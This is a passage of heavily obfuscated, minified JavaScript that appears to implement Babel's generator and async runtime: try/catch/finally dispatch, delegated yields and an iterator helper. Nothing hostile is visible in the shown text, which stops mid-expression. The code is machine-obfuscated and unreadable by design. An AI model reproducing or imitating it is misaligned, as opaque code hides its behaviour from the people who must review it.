Vsh=kL(ll,[IG()[qN(nE)](jA,Nlx,Jc,P4({})),g0h[kp()[bv(tM)](IKx,bQ,SP,k6,pA,pJ)],xX(typeof IG()[qN(DN)],nL([],[][[]]))?IG()[qN(AO)](rc,X7x,nE,qJ):IG()[qN(I3)].call(null,xr,qKx,L8,P4([])),r2h[IG()[qN(AO)](rc,X7x,vX,Zr)]]),Yd.pop(),Vsh;}Rv(IL()[Xk(I3)].apply(null,[dX,jX,UWx,SY,P4([]),Ek]),g0h[hb()[fI(wV)](nr,OI,P4(P4([])))])&&(l9x=H9x,r2h[Mj()[Hk(sA)](Gv,lm,QX)]=IL()[Xk(I3)](dX,kv,UWx,SY,s5,P4(P4([]))),r2h[kp()[bv(tM)](IKx,bQ,AO,kt,LI,pJ)]=g0h[kp()[bv(tM)].apply(null,[IKx,bQ,UQ,P4(P4({})),Sc,pJ])]);}Yd.pop();};}function z2h(mzx,RTh){Yd.push(qm);var Zsh=RTh[Rv(typeof Mj()[Hk(PH)],nL('',[][[]]))?Mj()[Hk(Gv)].call(null,msx,qJ,X3):Mj()[Hk(sA)](Gv,Sc,gp)];var LTh=mzx[jI()[Np(wV)].apply(null,[sA,nv,Hg,mV])][Zsh];if(Rv(LTh,Fzx)){var JBh;return RTh[zM()[gj(QQ)].call(null,P4(P4([])),Ir,kZx,Hf,bm)]=null,Rv(IL()[Xk(I3)](dX,jX,ERx,SY,PH,Q8),Zsh)&&mzx[jI()[Np(wV)](LI,UH,Hg,mV)][hb()[fI(C8)](Tt,Xc,nE)]&&(RTh[Mj()[Hk(sA)].call(null,Gv,Xc,gp)]=hb()[fI(C8)](Tt,Xc,Sc),RTh[Rv(typeof kp()[bv(n3)],'undefined')?kp()[bv(wL)](hKx,SSx,P4(P4(AM)),wt,Xc,TO):kp()[bv(tM)](Dsx,bQ,P4({}),qJ,SP,pJ)]=Fzx,z2h(mzx,RTh),Rv(IL()[Xk(I3)](dX,GI,ERx,SY,P4({}),bp),RTh[Mj()[Hk(sA)](Gv,JV,gp)]))||xX(hb()[fI(C8)](Tt,Xc,Y1),Zsh)&&(RTh[Mj()[Hk(sA)].call(null,Gv,wL,gp)]=IL()[Xk(I3)](dX,Y1,ERx,SY,jX,k6),RTh[kp()[bv(tM)].apply(null,[Dsx,bQ,sY,Jc,wL,pJ])]=new (AT[Fv()[g4(QQ)](Gv,Yv)])(nL(nL(Fv()[g4(wV)](LM,b8),Zsh),xX(typeof Fv()[g4(NG)],nL([],[][[]]))?Fv()[g4(L8)](wV,Ef):Fv()[g4(IM)](VKx,LY)))),Yd.pop(),JBh=Ihh,JBh;}var Dxh=kn(tK,[LTh,mzx[jI()[Np(wV)].apply(null,[C8,L8,Hg,mV])],RTh[kp()[bv(tM)](Dsx,bQ,Gv,UH,Lc,pJ)]]);if(Rv(IL()[Xk(I3)].call(null,dX,sY,ERx,SY,LI,WE),Dxh[hb()[fI(wV)](Xsx,OI,P4(AM))])){var P9x;return RTh[Mj()[Hk(sA)](Gv,Sc,gp)]=IL()[Xk(I3)].apply(null,[dX,kt,ERx,SY,qL,WE]),RTh[kp()[bv(tM)](Dsx,bQ,P4(P4(AM)),P4(kV),Qv,pJ)]=Dxh[xX(typeof kp()[bv(gc)],'undefined')?kp()[bv(tM)].call(null,Dsx,bQ,Jc,kV,Lc,pJ):kp()[bv(wL)].call(null,dP,WZx,H5,P4(kV),Tf,LM)],RTh[zM()[gj(QQ)].call(null,Ek,rc,kZx,Hf,bm)]=null,Yd.pop(),P9x=Ihh,P9x;}var B9x=Dxh[kp()[bv(tM)](Dsx,bQ,Hf,gc,n3,pJ)];var BWh;return BWh=B9x?B9x[IG()[qN(AO)](rc,U1,sY,AM)]?(RTh[mzx[IG()[qN(TY)](WO,v2x,P4([]),nv)]]=B9x[IG()[qN(nE)](jA,CJ,P4(kV),P4(kV))],RTh[IG()[qN(C8)](Gv,GN,Ag,P4(P4(AM)))]=mzx[Rv(typeof hb()[fI(cH)],nL([],[][[]]))?hb()[fI(kV)](Zg,EDx,P4([])):hb()[fI(AO)].apply(null,[D9,XC,JV])],xX(hb()[fI(C8)](Tt,Xc,nv),RTh[Mj()[Hk(sA)].apply(null,[Gv,dP,gp])])&&(RTh[Mj()[Hk(sA)].apply(null,[Gv,P4(P4(AM)),gp])]=IG()[qN(C8)].apply(null,[Gv,GN,P4(P4([])),P4(P4({}))]),RTh[xX(typeof kp()[bv(n3)],nL(jI()[Np(AM)].call(null,P4(P4(kV)),Gm,Zr,Ik),[][[]]))?kp()[bv(tM)](Dsx,bQ,P4({}),R5,Up,pJ):kp()[bv(wL)](Jn,SSx,OF,P4([]),qJ,fBx)]=Fzx),RTh[Rv(typeof zM()[gj(wL)],'undefined')?zM()[gj(bQ)].apply(null,[sA,pA,CZx,d2x,rDx]):zM()[gj(QQ)](QQ,Q8,kZx,Hf,bm)]=null,Ihh):B9x:(RTh[Mj()[Hk(sA)](Gv,Op,gp)]=IL()[Xk(I3)].apply(null,[dX,Z6,ERx,SY,WA,H5]),RTh[kp()[bv(tM)].apply(null,[Dsx,bQ,Tf,HJ,Jc,pJ])]=new (AT[Fv()[g4(QQ)].apply(null,[Gv,Yv])])(IG()[qN(gJ)].apply(null,[Ir,jG,P4(AM),GI])),RTh[zM()[gj(QQ)](R5,Gm,kZx,Hf,bm)]=null,Ihh),Yd.pop(),BWh;}E2h[Fv()[g4(bQ)](bp,U5)]=v2h;C7h(zsh,IG()[qN(Hf)](QM,NL,I3,kt),kL(ll,[IG()[qN(nE)](jA,Gsx,AO,vN),v2h,IG()[qN(MF)].call(null,xv,gM,Pj,wL),P4(AM)]));C7h(v2h,IG()[qN(Hf)](QM,NL,P4(P4([])),P4([])),kL(ll,[IG()[qN(nE)].call(null,jA,Gsx,nE,bp),E2h,IG()[qN(MF)](xv,gM,Jc,Dc),P4(AM)]));E2h[hb()[fI(gJ)](p9,qL,Zr)]=sTh(v2h,EBh,xX(typeof jI()[Np(UH)],nL('',[][[]]))?jI()[Np(sA)](dP,gc,LM,Tv):jI()[Np(Sv)](wL,P4(AM),Uwx,UWx));fKh[xX(typeof Fv()[g4(GI)],nL('',[][[]]))?Fv()[g4(Qv)].apply(null,[Z6,ML]):Fv()[g4(IM)](JJ,YWx)]=function(G9x){Yd.push(WH);var HBh=XF(Rv(typeof IG()[qN(LM)],nL('',[][[]]))?IG()[qN(I3)].call(null,Xb,sG,HJ,Hg):IG()[qN(PJ)].call(null,kv,Qq,x1,E1),typeof G9x)&&G9x[IG()[qN(Hf)].apply(null,[QM,Hq,KY,Qv])];var EDh;return EDh=P4(P4(HBh))&&(Rv(HBh,E2h)||Rv(Rv(typeof jI()[Np(Zr)],nL('',[][[]]))?jI()[Np(Sv)](gJ,kv,zWx,xG):jI()[Np(sA)].call(null,SP,jX,LM,OL),HBh[hb()[fI(gJ)](lQ,qL,t3)]||HBh[xX(typeof kp()[bv(JV)],nL([],[][[]]))?kp()[bv(qL)](Fg,IM,P4(P4([])),Hf,IM,U0x):kp()[bv(wL)].call(null,RP,NDx,PJ,Zn,s5,bg)])),Yd.pop(),EDh;};fKh[hb()[fI(TY)](J6,SP,P4(P4(kV)))]=function(bDh){Yd.push(F7x);AT[IG()[qN(kv)](Hg,Mt,I3,P4(kV))][xX(typeof IG()[qN(Jc)],nL([],[][[]]))?IG()[qN(X3)].apply(null,[AM,flx,Zn,wV]):IG()[qN(I3)](zRx,rc,Tf,QM)]?AT[IG()[qN(kv)](Hg,Mt,lm,pA)][IG()[qN(X3)](AM,flx,t3,Pj)](bDh,v2h):(bDh[zM()[gj(Op)](Op,k6,AM,Sv,Yc)]=v2h,sTh(bDh,EBh,Rv(typeof jI()[Np(bp)],'undefined')?jI()[Np(Sv)](n3,P4({}),Oz,bP):jI()[Np(sA)](Op,Z6,LM,tY)));bDh[Fv()[g4(bQ)](bp,Tsx)]=AT[IG()[qN(kv)](Hg,Mt,UQ,bQ)][OE()[cL(Hf)].apply(null,[WE,E1,sA,Sz])](zsh);var Ish;return Yd.pop(),Ish=bDh,Ish;};fKh[Rv(typeof kp()[bv(I3)],nL([],[][[]]))?kp()[bv(wL)](Vlx,Ahx,P4(P4({})),gc,Jc,Ag):kp()[bv(QQ)].apply(null,[O9,dX,Sm,P4({}),lm,BBx])]=function(vm){return kn.apply(this,[cZ,arguments]);};V7h(KWh[Fv()[g4(bQ)](bp,U5)]);sTh(KWh[Fv()[g4(bQ)].call(null,bp,U5)],Gcx,function(){return kn.apply(this,[H,arguments]);});fKh[Mj()[Hk(cH)](Dxx,P4({}),bTx)]=KWh;fKh[zM()[gj(QM)](wV,Gv,lY,dX,O9)]=function(OTh,Bxh,mxh,SBh,nxh){Yd.push(m7x);Rv(zEx(AM),nxh)&&(nxh=AT[hb()[fI(X3)](CTx,hJ,pp)]);var LBh=new KWh(C9x(OTh,Bxh,mxh,SBh),nxh);var jYx;return jYx=fKh[Fv()[g4(Qv)].apply(null,[Z6,xR])](Bxh)?LBh:LBh[IG()[qN(C8)](Gv,V1,sX,UQ)]()[Fv()[g4(Hg)].apply(null,[OF,Oxx])](function(scx){var Uzx;Yd.push(VQ);return Uzx=scx[IG()[qN(AO)].apply(null,[rc,txx,L8,nv])]?scx[IG()[qN(nE)](jA,zF,L8,I3)]:LBh[IG()[qN(C8)].apply(null,[Gv,DRx,JV,bQ])](),Yd.pop(),Uzx;}),Yd.pop(),jYx;};V7h(zsh);sTh(zsh,EBh,kp()[bv(sX)](pKx,Sv,n3,XN,Pj,bF));sTh(zsh,LDh,function(){return kn.apply(this,[SB,arguments]);});sTh(zsh,IL()[Xk(tM)](Hf,Ir,wTx,Uxx,AO,UQ),function(){return kn.apply(this,[hw,arguments]);});fKh[Rv(typeof IG()[qN(vc)],nL('',[][[]]))?IG()[qN(I3)](dlx,wRx,Zn,Z6):IG()[qN(dP)](YO,Bq,P4(P4({})),dP)]=function(jP){return kn.apply(this,[nh,arguments]);};fKh[Mj()[Hk(JV)].apply(null,[R5,bQ,Yf])]=QTh;PDh[Fv()[g4(bQ)](bp,U5)]=kL(ll,[IG()[qN(Hf)](QM,NL,Hg,P4([])),PDh,hb()[fI(Z6)].apply(null,[M6,Q8,R5]),function s9x(GDh){Yd.push(Q2x);if(this[kp()[bv(Gv)](dsx,IM,Sm,Sc,wL,Gb)]=AM,this[IG()[qN(C8)](Gv,Y6,cH,L8)]=AM,this[IG()[qN(GI)](LE,NRx,Lc,IO)]=this[IG()[qN(Z6)](wt,QG,IX,wL)]=Fzx,this[IG()[qN(AO)].apply(null,[rc,wq,PJ,Gm])]=P4(Mv[kV]),this[xX(typeof zM()[gj(PJ)],'undefined')?zM()[gj(QQ)](OF,E1,kZx,Hf,hm):zM()[gj(bQ)].call(null,bp,s5,hwx,v0x,Ahx)]=null,this[Rv(typeof Mj()[Hk(Sm)],nL([],[][[]]))?Mj()[Hk(Gv)].apply(null,[V0x,QQ,Tn]):Mj()[Hk(sA)].apply(null,[Gv,P4(P4(kV)),q4])]=IG()[qN(C8)](Gv,Y6,lm,Ic),this[kp()[bv(tM)](Hz,bQ,Op,E1,AM,pJ)]=Fzx,this[zM()[gj(Gv)](mA,pp,PM,tM,wZx)][xX(typeof IG()[qN(UH)],'undefined')?IG()[qN(XN)](pG,SV,P4(P4(AM)),UH):IG()[qN(I3)](W1,KI,P4([]),Zn)](H8x),P4(GDh))for(var zxh in this)Rv(IG()[qN(Op)].apply(null,[Lc,Qp,wt,Pj]),zxh[Fv()[g4(qL)].apply(null,[kV,Sb])](AM))&&nZh.call(this,zxh)&&P4(AT[hb()[fI(HJ)](pq,BQ,Xc)](I7x(zxh[xX(typeof Mj()[Hk(HJ)],nL('',[][[]]))?Mj()[Hk(Q8)](QH,P4(P4(kV)),Fq):Mj()[Hk(Gv)](NO,P4(P4(kV)),m0x)](kV))))&&(this[zxh]=Fzx);Yd.pop();},OE()[cL(L8)](Pj,kv,rc,hm),function(){return kn.apply(this,[cB,arguments]);},Fv()[g4(pA)].call(null,t3,vf),function P8x(jxh){Yd.push(MKx);if(this[IG()[qN(AO)](rc,hp,sA,LM)])throw jxh;var PKh=this;function CWh(m7h,KTh){Yd.push(n1);fzx[hb()[fI(wV)](pz,OI,cH)]=IL()[Xk(I3)](dX,XC,kg,SY,X3,Zr);fzx[kp()[bv(tM)](BTx,bQ,Lc,kv,rc,pJ)]=jxh;PKh[IG()[qN(C8)].call(null,Gv,E0x,P4(P4(kV)),Hg)]=m7h;KTh&&(PKh[xX(typeof Mj()[Hk(Zn)],'undefined')?Mj()[Hk(sA)](Gv,kv,mQ):Mj()[Hk(Gv)].call(null,Zhx,MF,vlx)]=IG()[qN(C8)](Gv,E0x,rc,PH),PKh[kp()[bv(tM)].call(null,BTx,bQ,nv,k6,IX,pJ)]=Fzx);var rcx;return Yd.pop(),rcx=P4(P4(KTh)),rcx;}for(var CSh=qY(this[zM()[gj(Gv)](P4(P4([])),Zr,PM,tM,rTx)][hb()[fI(AM)](gI,Ht,Ag)],kV);sn(CSh,AM);--CSh){var chh=this[xX(typeof zM()[gj(LE)],nL([],[][[]]))?zM()[gj(Gv)](Zr,nE,PM,tM,rTx):zM()[gj(bQ)](Sm,E1,Nsx,UN,hM)][CSh],fzx=chh[Fv()[g4(wt)](IX,Dj)];if(Rv(jI()[Np(L8)](bp,L8,IBx,b4),chh[OE()[cL(wV)].apply(null,[WE,PH,RL,B8])])){var pSh;return pSh=CWh(IG()[qN(UQ)](CG,RX,P4(kV),pA)),Yd.pop(),pSh;}if(ULx(chh[OE()[cL(wV)].call(null,wL,X3,RL,B8)],this[kp()[bv(Gv)](nDx,IM,P4(P4({})),xv,kV,Gb)])){var Ohh=nZh.call(chh,hb()[fI(GI)].apply(null,[NV,qv,IX])),YSh=nZh.call(chh,zM()[gj(sX)].apply(null,[lm,AM,TX,tM,ADx]));if(Ohh&&YSh){if(b1(this[kp()[bv(Gv)](nDx,IM,P4({}),P4(P4([])),Up,Gb)],chh[hb()[fI(GI)].call(null,NV,qv,Gm)])){var jWh;return jWh=CWh(chh[hb()[fI(GI)](NV,qv,GI)],P4(Mv[qL])),Yd.pop(),jWh;}if(b1(this[xX(typeof kp()[bv(dX)],nL(Rv(typeof jI()[Np(AM)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[Z6,x1,Zk,Lz]):jI()[Np(AM)](PH,Op,Zr,DV),[][[]]))?kp()[bv(Gv)](nDx,IM,BQ,jA,kt,Gb):kp()[bv(wL)](DN,Mc,I3,Tn,qL,x2x)],chh[zM()[gj(sX)].apply(null,[x1,WE,TX,tM,ADx])])){var NWh;return NWh=CWh(chh[zM()[gj(sX)].call(null,P4(AM),WA,TX,tM,ADx)]),Yd.pop(),NWh;}}else if(Ohh){if(b1(this[kp()[bv(Gv)].apply(null,[nDx,IM,MF,P4(P4({})),L8,Gb])],chh[hb()[fI(GI)].apply(null,[NV,qv,Ek])])){var dYx;return dYx=CWh(chh[hb()[fI(GI)](NV,qv,Hg)],P4(AM)),Yd.pop(),dYx;}}else{if(P4(YSh))throw new (AT[Mj()[Hk(QQ)].call(null,bN,wV,Ysx)])(OE()[cL(sA)].apply(null,[SP,P4(P4({})),BQ,Ysx]));if(b1(this[kp()[bv(Gv)](nDx,IM,Ag,P4(kV),Y1,Gb)],chh[zM()[gj(sX)].call(null,x1,Qv,TX,tM,ADx)])){var Rhh;return Rhh=CWh(chh[zM()[gj(sX)].apply(null,[Q8,QQ,TX,tM,ADx])]),Yd.pop(),Rhh;}}}}Yd.pop();},IG()[qN(HJ)](BO,g6,k6,Q8),function msh(Ccx,vSh){Yd.push(AWx);for(var Jhh=qY(this[zM()[gj(Gv)](R5,gJ,PM,tM,tf)][hb()[fI(AM)](YQ,Ht,UQ)],kV);sn(Jhh,AM);--Jhh){var ZSh=this[zM()[gj(Gv)].apply(null,[P4(P4(kV)),UQ,PM,tM,tf])][Jhh];if(ULx(ZSh[OE()[cL(wV)].apply(null,[JV,LI,RL,I6])],this[kp()[bv(Gv)](x2,IM,Sm,P4(AM),pA,Gb)])&&nZh.call(ZSh,zM()[gj(sX)](kt,JV,TX,tM,bj))&&b1(this[xX(typeof kp()[bv(AO)],'undefined')?kp()[bv(Gv)].apply(null,[x2,IM,Gv,Tn,PH,Gb]):kp()[bv(wL)](Vz,fRx,Z6,qJ,gJ,x2x)],ZSh[zM()[gj(sX)].apply(null,[tM,QM,TX,tM,bj])])){var J9x=ZSh;break;}}J9x&&(Rv(OE()[cL(cH)](I3,n3,DN,mE),Ccx)||Rv(kp()[bv(nE)].apply(null,[VZ,Hf,Y1,P4([]),lm,NZx]),Ccx))&&ULx(J9x[OE()[cL(wV)](wt,H5,RL,I6)],vSh)&&ULx(vSh,J9x[zM()[gj(sX)].call(null,NJ,dX,TX,tM,bj)])&&(J9x=null);var r0h=J9x?J9x[Rv(typeof Fv()[g4(pA)],nL('',[][[]]))?Fv()[g4(IM)].apply(null,[swx,SRx]):Fv()[g4(wt)](IX,RI)]:{};r0h[hb()[fI(wV)].apply(null,[Zf,OI,P4({})])]=Ccx;r0h[kp()[bv(tM)].call(null,B1,bQ,P4(P4([])),Zn,nE,pJ)]=vSh;var J2h;return J2h=J9x?(this[Mj()[Hk(sA)](Gv,Ag,zC)]=IG()[qN(C8)](Gv,AE,Ek,vX),this[IG()[qN(C8)].apply(null,[Gv,AE,PH,R5])]=J9x[zM()[gj(sX)].apply(null,[Sm,jA,TX,tM,bj])],Ihh):this[hb()[fI(dP)].call(null,MC,vN,kt)](r0h),Yd.pop(),J2h;},hb()[fI(dP)].call(null,gC,vN,lm),function kDh(GBh,Icx){Yd.push(z8);if(Rv(IL()[Xk(I3)].call(null,dX,Y1,MY,SY,Q8,UQ),GBh[hb()[fI(wV)](cRx,OI,OF)]))throw GBh[kp()[bv(tM)].apply(null,[fH,bQ,Ir,UQ,R5,pJ])];Rv(OE()[cL(cH)](JV,JV,DN,Q4),GBh[Rv(typeof hb()[fI(wt)],nL([],[][[]]))?hb()[fI(kV)](lP,TY,UH):hb()[fI(wV)].call(null,cRx,OI,UH)])||Rv(kp()[bv(nE)].apply(null,[vBx,Hf,Sv,P4(P4(AM)),kt,NZx]),GBh[hb()[fI(wV)].apply(null,[cRx,OI,Q8])])?this[IG()[qN(C8)](Gv,Kz,IM,Gv)]=GBh[kp()[bv(tM)].call(null,fH,bQ,lm,P4(AM),pp,pJ)]:Rv(hb()[fI(C8)](Vq,Xc,E1),GBh[hb()[fI(wV)](cRx,OI,Z6)])?(this[IG()[qN(vX)].apply(null,[vN,SL,WE,AO])]=this[kp()[bv(tM)](fH,bQ,dP,pp,Sc,pJ)]=GBh[kp()[bv(tM)](fH,bQ,P4({}),P4(P4(kV)),wL,pJ)],this[Mj()[Hk(sA)](Gv,UQ,RE)]=hb()[fI(C8)].call(null,Vq,Xc,P4(P4(kV))),this[IG()[qN(C8)](Gv,Kz,QQ,P4(P4(kV)))]=IG()[qN(UQ)].apply(null,[CG,Aq,Pj,P4(kV)])):Rv(Fv()[g4(LE)].apply(null,[hk,PQ]),GBh[xX(typeof hb()[fI(qL)],'undefined')?hb()[fI(wV)](cRx,OI,Tn):hb()[fI(kV)].call(null,KKx,USx,gc)])&&Icx&&(this[IG()[qN(C8)].apply(null,[Gv,Kz,R5,Qv])]=Icx);var BZh;return Yd.pop(),BZh=Ihh,BZh;},hb()[fI(IX)](SZx,lm,MF),function MWh(HDh){Yd.push(VQ);for(var lsh=qY(this[zM()[gj(Gv)].apply(null,[sA,t3,PM,tM,DZx])][Rv(typeof hb()[fI(Qv)],nL('',[][[]]))?hb()[fI(kV)](Yxx,Nr,Q8):hb()[fI(AM)].call(null,sxx,Ht,XN)],kV);sn(lsh,AM);--lsh){var Fxh=this[xX(typeof zM()[gj(GI)],'undefined')?zM()[gj(Gv)](Ic,sY,PM,tM,DZx):zM()[gj(bQ)](OF,kV,FZx,pz,cg)][lsh];if(Rv(Fxh[Rv(typeof zM()[gj(wV)],'undefined')?zM()[gj(bQ)](wV,sY,K7x,D1,TA):zM()[gj(sX)].call(null,KY,dX,TX,tM,Hlx)],HDh)){var M8x;return this[xX(typeof hb()[fI(n3)],nL('',[][[]]))?hb()[fI(dP)](hlx,vN,P4([])):hb()[fI(kV)](GN,hk,Z6)](Fxh[Fv()[g4(wt)](IX,I0x)],Fxh[IL()[Xk(Hf)](Hf,PH,MN,Xb,Up,P4({}))]),H8x(Fxh),Yd.pop(),M8x=Ihh,M8x;}}Yd.pop();},Fv()[g4(JV)].apply(null,[Tf,V6]),function PYx(k0h){Yd.push(H8);for(var O8x=qY(this[zM()[gj(Gv)](qJ,vX,PM,tM,SBx)][hb()[fI(AM)].apply(null,[Mg,Ht,KY])],kV);sn(O8x,AM);--O8x){var AKh=this[zM()[gj(Gv)](P4({}),vN,PM,tM,SBx)][O8x];if(Rv(AKh[OE()[cL(wV)].apply(null,[nE,Op,RL,Zxx])],k0h)){var zDh=AKh[Fv()[g4(wt)].apply(null,[IX,rG])];if(Rv(IL()[Xk(I3)].apply(null,[dX,vN,SBx,SY,gJ,H5]),zDh[xX(typeof hb()[fI(k6)],nL('',[][[]]))?hb()[fI(wV)](VDx,OI,P4(P4([]))):hb()[fI(kV)].call(null,l2x,N7x,GI)])){var R8x=zDh[kp()[bv(tM)].apply(null,[wF,bQ,P4([]),Lc,mA,pJ])];H8x(AKh);}var ksh;return Yd.pop(),ksh=R8x,ksh;}}throw new (AT[Mj()[Hk(QQ)](bN,P4({}),fsx)])(IL()[Xk(kv)].call(null,PJ,bp,zz,w1,GI,P4({})));},OE()[cL(wt)](Ek,P4(P4(kV)),Tf,DTx),function NKh(d0h,vcx,q8x){Yd.push(l1);this[zM()[gj(QQ)].apply(null,[jX,kt,kZx,Hf,Ssx])]=kL(ll,[jI()[Np(wV)](wV,sY,Hg,SL),QTh(d0h),IG()[qN(TY)](WO,nsx,DN,PH),vcx,hb()[fI(AO)](KKx,XC,Pj),q8x]);Rv(IG()[qN(C8)](Gv,wO,LI,Gm),this[Mj()[Hk(sA)](Gv,dP,Oxx)])&&(this[kp()[bv(tM)](Xn,bQ,HJ,LI,gc,pJ)]=Fzx);var BBh;return Yd.pop(),BBh=Ihh,BBh;}]);var RDh;return Yd.pop(),RDh=fKh,RDh;};var hWh=function(K8x){"@babel/helpers - typeof";Yd.push(TKx);hWh=XF(IG()[qN(PJ)](kv,It,XC,IO),typeof AT[IG()[qN(sX)](pA,Ad,P4([]),JV)])&&XF(OE()[cL(NJ)](NG,LI,Qv,nQ),typeof AT[IG()[qN(sX)].apply(null,[pA,Ad,gJ,Ic])][jI()[Np(wV)](kv,wL,Hg,bE)])?function(LO){return kn.apply(this,[M2,arguments]);}:function(jY){return kn.apply(this,[YD,arguments]);};var JZh;return Yd.pop(),JZh=hWh(K8x),JZh;};var BAx=function(){"use strict";var XDh=function(lb,jL,sm){return B6.apply(this,[tB,arguments]);};var J8x=function(XZh,H0h,KKh,N9x){Yd.push(HDx);var shh=H0h&&Ilx(H0h[Fv()[g4(bQ)](bp,Jn)],KBh)?H0h:KBh;var lYx=AT[IG()[qN(kv)].apply(null,[Hg,t4,H5,P4(P4(AM))])][OE()[cL(Hf)].apply(null,[MF,gJ,sA,l4])](shh[Fv()[g4(bQ)](bp,Jn)]);var SKh=new szx(N9x||[]);QBh(lYx,xX(typeof Fv()[g4(sY)],nL('',[][[]]))?Fv()[g4(gc)](pA,tL):Fv()[g4(IM)](klx,W2x),kL(ll,[IG()[qN(nE)](jA,mL,pp,bQ),zWh(XZh,KKh,SKh)]));var gcx;return Yd.pop(),gcx=lYx,gcx;};var KBh=function(){};var zcx=function(){};var MBh=function(){};var Sxh=function(SSh,bSh){function d8x(VTh,NYx,J0h,BYx){var Acx=kn(qT,[SSh[VTh],SSh,NYx]);Yd.push(n3);if(xX(IL()[Xk(I3)](dX,kV,g8,SY,Sv,jA),Acx[xX(typeof hb()[fI(AO)],'undefined')?hb()[fI(wV)](Shx,OI,Qv):hb()[fI(kV)].apply(null,[nsx,Ehx,Dc])])){var T7h=Acx[kp()[bv(tM)].apply(null,[QH,bQ,Gv,Dc,Hg,pJ])],sDh=T7h[IG()[qN(nE)].apply(null,[jA,Hr,Ic,vX])];var WDh;return WDh=sDh&&XF(xX(typeof Mj()[Hk(BQ)],nL([],[][[]]))?Mj()[Hk(wL)].call(null,YO,WA,RO):Mj()[Hk(Gv)].call(null,Qsx,P4(kV),clx),hWh(sDh))&&K2h.call(sDh,kp()[bv(kv)](QBx,I3,H5,I3,I3,PG))?bSh[kp()[bv(WE)](ARx,I3,qJ,OF,gJ,Wlx)](sDh[kp()[bv(kv)](QBx,I3,NJ,P4(kV),gc,PG)])[xX(typeof Fv()[g4(KY)],'undefined')?Fv()[g4(Hg)](OF,qlx):Fv()[g4(IM)](NRx,V0x)](function(Ysh){Yd.push(zN);d8x(IG()[qN(C8)](Gv,hq,X3,PH),Ysh,J0h,BYx);Yd.pop();},function(Rcx){Yd.push(Xn);d8x(IL()[Xk(I3)](dX,Op,sF,SY,R5,BQ),Rcx,J0h,BYx);Yd.pop();}):bSh[kp()[bv(WE)](ARx,I3,P4(kV),IO,qJ,Wlx)](sDh)[Fv()[g4(Hg)](OF,qlx)](function(Z7h){Yd.push(kKx);T7h[IG()[qN(nE)].call(null,jA,XE,qJ,P4(P4({})))]=Z7h,J0h(T7h);Yd.pop();},function(kSh){var h0h;Yd.push(sJ);return h0h=d8x(IL()[Xk(I3)](dX,BQ,VZ,SY,pA,P4([])),kSh,J0h,BYx),Yd.pop(),h0h;}),Yd.pop(),WDh;}BYx(Acx[Rv(typeof kp()[bv(dP)],nL(jI()[Np(AM)].apply(null,[kV,X3,Zr,swx]),[][[]]))?kp()[bv(wL)](txx,Bz,P4(AM),PJ,AO,MTx):kp()[bv(tM)].call(null,QH,bQ,SP,Ek,LM,pJ)]);Yd.pop();}var j9x;Yd.push(lF);QBh(this,Rv(typeof Fv()[g4(dX)],nL('',[][[]]))?Fv()[g4(IM)].apply(null,[Rc,HBx]):Fv()[g4(gc)](pA,YL),kL(ll,[IG()[qN(nE)](jA,Ahx,Zr,Pj),function Fcx(OSh,Vcx){var c2h=function(){return new bSh(function(bsh,lKh){d8x(OSh,Vcx,bsh,lKh);});};Yd.push(Khx);var dKh;return dKh=j9x=j9x?j9x[Fv()[g4(Hg)].call(null,OF,dRx)](c2h,c2h):c2h(),Yd.pop(),dKh;}]));Yd.pop();};var vzx=function(Nb){return B6.apply(this,[cZ,arguments]);};var tWh=function(dG){return B6.apply(this,[hB,arguments]);};var szx=function(Pzx){Yd.push(Sc);this[zM()[gj(Gv)].call(null,P4(P4([])),SP,PM,tM,w2x)]=[kL(ll,[OE()[cL(wV)].call(null,P4(AM),Ag,RL,pBx),Rv(typeof jI()[Np(sY)],'undefined')?jI()[Np(Sv)](P4(P4(kV)),P4(kV),Ip,Tsx):jI()[Np(L8)](XN,P4(AM),IBx,U0x)])],Pzx[IG()[qN(XN)].call(null,pG,Z2x,P4(P4(kV)),Pj)](vzx,this),this[hb()[fI(Z6)].apply(null,[T7x,Q8,gc])](P4(AM));Yd.pop();};var n8x=function(TBh){Yd.push(xsx);if(TBh||Rv(xX(typeof jI()[Np(Nm)],nL([],[][[]]))?jI()[Np(AM)].call(null,P4(P4({})),P4(P4(AM)),Zr,Pb):jI()[Np(Sv)](kV,UQ,I0x,Hlx),TBh)){var WTh=TBh[E8x];if(WTh){var hTh;return Yd.pop(),hTh=WTh.call(TBh),hTh;}if(XF(xX(typeof IG()[qN(WE)],'undefined')?IG()[qN(PJ)].apply(null,[kv,TBx,R5,QQ]):IG()[qN(I3)](XZx,JO,cH,x1),typeof TBh[IG()[qN(C8)](Gv,xSx,sA,Gm)])){var QKh;return Yd.pop(),QKh=TBh,QKh;}if(P4(AT[hb()[fI(HJ)](tP,BQ,IX)](TBh[hb()[fI(AM)](tBx,Ht,P4(kV))]))){var d9x=pY(Mv[kV]),ISh=function jBh(){Yd.push(QH);for(;b1(++d9x,TBh[hb()[fI(AM)].apply(null,[Vn,Ht,MF])]);)if(K2h.call(TBh,d9x)){var WSh;return jBh[IG()[qN(nE)](jA,U0x,sX,gJ)]=TBh[d9x],jBh[IG()[qN(AO)](rc,v0x,Qv,kV)]=P4(kV),Yd.pop(),WSh=jBh,WSh;}jBh[Rv(typeof IG()[qN(tM)],'undefined')?IG()[qN(I3)](wKx,v3,QM,IM):IG()[qN(nE)](jA,U0x,xv,XC)]=mBh;jBh[IG()[qN(AO)](rc,v0x,Ic,LE)]=P4(Mv[qL]);var OWh;return Yd.pop(),OWh=jBh,OWh;};var Bhh;return Bhh=ISh[IG()[qN(C8)](Gv,xSx,P4(P4({})),Lc)]=ISh,Yd.pop(),Bhh;}}throw new (AT[Fv()[g4(QQ)](Gv,Y6)])(nL(hWh(TBh),zM()[gj(nE)].call(null,jA,XC,Av,Gv,qlx)));};Yd.push(hk);BAx=function Rsh(){return ncx;};var mBh;var ncx={};var rSh=AT[Rv(typeof IG()[qN(dP)],nL('',[][[]]))?IG()[qN(I3)].call(null,Zn,X9,bp,Tf):IG()[qN(kv)].call(null,Hg,Nk,L8,gJ)][Fv()[g4(bQ)].apply(null,[bp,g5])];var K2h=rSh[OE()[cL(tM)](WA,Ir,wt,pBx)];var QBh=AT[Rv(typeof IG()[qN(Ic)],nL([],[][[]]))?IG()[qN(I3)](GG,Sr,Op,P4(P4({}))):IG()[qN(kv)](Hg,Nk,P4(AM),Hf)][Mj()[Hk(tM)](RL,DN,nDx)]||function(C3,IA,mt){return kn.apply(this,[qR,arguments]);};var ZWh=XF(IG()[qN(PJ)].apply(null,[kv,xz,UH,HJ]),typeof 